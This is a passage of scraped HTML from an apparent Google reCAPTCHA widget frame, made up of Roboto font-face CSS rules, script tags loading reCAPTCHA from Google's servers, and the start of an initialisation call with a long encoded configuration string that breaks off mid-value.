/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9H0hncKS5IKSWuImI32gQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9H0hncKS5IKSWuImI32gQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9H0hncKS5IKSWuImI32gQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IEnCpcO1ZwzDuTxMwrzCnsKBw6s6w6bDicKneMOnYFbDnXXCnMOuw5/[base64]/w5nCvybDlsO8w7fDok45Fzpaw6rDm8KMJsO/TMKjw5QEwpbCkcKFd8K7wqEpwq3DkgoSECRjw4vDl3g1H8OHw5gSwpDDusOEdD17IMKwNw/ColrDvMOVCMKZNDnCt8OPwrDDrwnCrsKxWwk6w7t6eQfClUQfwqZwGcKewpZsN8O7QzHCn3RYwqkcw7rDm2x9wrpOKMO5bknCtgTCiW5aLHZMwrdJwrTCiUFCwpRdw6tWSzXCpMOtNsOTwp/Cq14yazhWDxfDkMOQw6jDh8K5w5BKbMOzb3F9wq3DphFww73DlcK7GRPDusKqwoIWCkPCpRR/w6gmwpfCsko+acONfkxTw6QcBMK/wq8Ywo1MS8OAf8O+w75nAwXDpEPCucKuKcKYGMKvGMKFw5vCvcKSwoAww6PDiV4Hw7zDjAvCuVJdw7EfCcKFHi/Co8OwwoDDo8OAT8KdWMKYLV0+w5Z2wroHL8Ofw53DgUnDojhXE8K6PsKzwo/[base64]/[base64]/W8KoUMOUKA3DlAdDX8KawrvDqcKFw4XDtMKMw7LDgCvDqGDCjcK7wpvCt8KPw53CtATDvcK/McKvZkrDp8Ozwo/Di8Obw6LCqcOkwpghVsK/wqRSXA4NwoQWwqEFUsK5wpjCp3fDp8KNw77Cp8OKO3RgwrY3w6DCn8KswqUdOcKaMEbDmcOJwr7Ch8OpwrTCpRvDlj3CvMO7w6LDjMKVwrNew7YaCMOnwq85wrpkW8O1wpU4ZcK5w6htUcKYwoVOw4QxwpHDiVTDhD/ClVPCm8OZL8KUw6dewpjDosO6WcKYJD0ZT8KoaSZBRcK1E8K4cMOeC8KHwqXDp2fDs8KJw5rDmn3DuTYBXwXCpAA4w45Cw4YXwpjCgSnDiwjDgsK8TMOxwqp3w73DksO/woXCvFdYRMOsJsKlw4DDpcO3ASw1IQTCpy0+wpfDtzpaw4DCvRfCjXF3woABKWfDiMORwopwwqDDtmtLQcKePsOYQ8KjcT8GIcKnW8KZw4JFZ1vDlH7DjcOYXn8aZCRuwoBAPMKew4Q+w6LCh2saw4nCjxPCv8OZw4PCuBLDoirDjBl0wr/[base64]/[base64]/DrsKMw6zDqmYSMsK9w5LCkcK/CU1mw7LDqXlrw6nCgkhAw7XDt8O2KjvDr0HChMKrIW81w6rCqcO3w6YBwrzCsMO0w7lUw5rCkMK1L3IJSSgNG8KLw7nCtG0qwqBSFhDDg8KsRsODGMKkfRdkw4TDsgFow6/[base64]/DnwHDhETDlsK6wpzCncKHwpZtJMOsU8OVBQhlHsKWw6zCsX1mHE7Cl8KmCF7DrcKjw7I0w5TChk/CjmvCsFjDiHLCk8OEFMKPT8OETMOFIsOsSCodw4hUwoY0asO/fsODCDg5wprCgMK0wpvDlCtEw6ZUw4/CmsK6wp4vUcO4w6nCqS/Dl2jDhMK2w6dPScKIwqonw53DgsK8wrHDoAnCsBYCL8OEwopqC8KkSMKCFRc3fVpFw6LDk8KLZE8OdcOvw7gPw44mw74XPW96Si4+FMKOdcOrw67DmMKAwo/CmU7Dl8O6QsKLL8K8GcKtw6rDocK4w6/CoxbCtSorHX9ISF3DuMOxXcOxAsOJP8KywqdlJUR+CmvCiS/Ckk4WwqzChn58WMKDwrnDhMKSwrgyw4NDwpjCssKmwpjCm8KQFMKpw7XCjcOcwoovNT3CtsK7wq7Cp8KYFzvDscOBwqvCg8KVJxHDiyQOwpFwB8KkwrXDvyNWw6s+fcOpW2ACYFZ6w47DsFowAcOrNMKbOkAxVSBhLsOGwr/DhsKuK8KRDzY2Cm/CkwouXgvCqsKTwoHCr33DtlzDmMKNwrLCuCjDgxTCncOMEMKvE8K5wpnCs8OGD8ONf8KBw7zDgAjCu0HDgkAuwpfDjsO3JxIGwqTDtDQuw4Qaw48xwpRcAywowrETwp5ZVykVf2/[base64]/CnWLCk8OXJgTDt1TCqHwRwoXCjsKEMsO3wocfw54xIHY2wo8jJ8K3w6IxG0UHwp4owrnDo2DCv8K1Fm4+wojCsjhGAsOtwq3DnsKGwrrCtlDDhsKaUgBFwrfCj21zIMOXw55iwo7ChcOew4hOw6tXwrHCgUptbBXCscOKIw5Gw43DvsKwBzRlwq/DtkbDnhkMGEnCv24eYhDChUnCpjoUMlzCicOuw5zCmQjCq2M9WMOhw78eI8OiwqUUw77CpcOYJy9dwpbCrFzCmhvDimzCiV8NUsOfGMOvwqg4w6TChhN6woDCs8KMw5TCmjDCpgBkIw7DnMOaw5oeIW1qD8KLw4TDijjDrBxhZiHDmMOdw4DChsO7UsOKw4/Cuzo2w7hoV2czD1HDosOCfcKKw4xgw4rCsVTDh37CsBsLZ8KrGmwYaAMiTcKndsOlw7rCvw3CvMKkw7ZZwobDgiLDvMO/ecOpXsO+IGgfe3onwqMsaHPDt8KoCTAjw6rDr1dpfcOZZGTDowvDs0kpK8OCIDDDssKXwoHDmFUAwonDpyhBJcOVEGR+VlTDvMOxw6V0IG/DmcOUwpTDhsK9w7BWw5bDvsKbw6vCjmTDvMKkwq3Dt3DCm8Oow6nDg8KPQV7DhcKcSsKZwqA2G8K2GsKdT8KsBWhWwrs1bcKsTXLDvzXDsVfCl8K1VwPCnwPCicOuwq3Cml3DnMOKw6obESt6wq57w4pCwobCqsKfTcOmM8KfPk7CuMKXV8O/dzMRwpDDgMKDw7jDk8K3w5LCmMKOwpxBw5zCoMKPfcKxP8OWw4URwrVzwo8ONkfDgMORUcOWw5w7w5lMwrpgMit/wo1mw6kkGcOxPVpHwoXDu8Oaw5rDhMKRfC/Diy3DjAHDk07CvsKKZsKEMgHDjsO1BcKEw6tKEj/Ds0LDjTHCkCQOwoDCshMfwpXCo8KQwoFJw7p8Ll/CscKlwpsmPygCdMKWwq7Dk8KAFsOEHcKqwphgNsOVw73DscKmFDpSw7TCtz9vLRdYw4vCmsOMDMOBXDvCp19uwqNmGEXCtsOew5ZJYWNiCsOrwo8ceMKLN8K3wp9swoRIZDrChgpZwp3Ci8KwMWUqw7s4wrNtTMKUw5XCr13Ck8OrUsOiwrjCiBhRLx/CksOewrTCvTLDtGg+w7VYH2jCpsOvwq0/W8K0NsKqJXVmw6XDo3JPw4xfTHfDvMOkLmtTwrh9wpnDpMOpw5hDw63Cp8OmRsO/w4AQUltXTGoJZsOBOcOBwrwywq09w6ZIY8ORYhFtCyAlw5rDrWvDl8OhEFEwWmFKw4bCo0JxPUNBHF/[base64]/[base64]/wpTCgjTCulBham7CscKIJVlawpXDg8KKw6hswrvDnMKRwq3DlHsKdDhNwo8jw4LCmiQnw4tjw4I2w7DDk8OeQ8KFbsOFwrzCq8KUwqLCo3lmwqzCjcOdQDQDM8KNITvDpmjCgCbCh8KHZsKxw5nDoMOEQg/DusKKw7Y/OcKGw4PDikLCmcKkLSrCi2fClBrCqmLDlsOmw5xPw6zCvh7CiFhfwp5Zw5oSCcKJe8Okw6xiw7t7wqnCuw7DkTAVwrjDonzClg/DizE7woDCr8Knw7JCCgjDvhHCusOzw79gw53Ds8K8w5PCvFbCicKXwprDrMOzwq8dECTDtmrCvQJbIErCvh8XwpcEwpbCnXjCrhnCuMKowrLDu30pwrfCvMK8wrMQWMK3wplVLkLDsEEhTcK9w5UFwrvCgsOkwqPDgsOGNSrDmcKXw7/CsFHDhMKmNsKJw6jClMKBwpHCiwgeHcKQV2hSw45Rwr5qwqIbw7oEw5/DmFwULcOaw7FXwpwFdloNwqHCuzDDv8Kxw63CsSLDp8KqwrnDvsOWT3RoNkxCLUsAOMOGw5PDnMKAw7VrN0INF8KTw4Z+ZEjDpkxKZGbDvSdXAlkvwpjDusK/[base64]/DmsOBb3oSMnRnwrp8wq4OIcOuw4cRwoTCl1lZw57DjUk/[base64]/Q0TComZQw5kOwocETMOTwr3CmSLCinp2R8KDSMKkw6Y/DXEDICAwT8K0wrzCgC3DmMKew47CshQNeh4hWktfwqQywp/DiE1qw5fDvwrCsRbDlMKYO8KnDcKAwqIaRgTDgsOyIWzDr8KDwpbDmi/CtwJIwqDCvQobwpjDoUbDrcOJw5Nlwp/DrcObwoxqwocKwql7w5M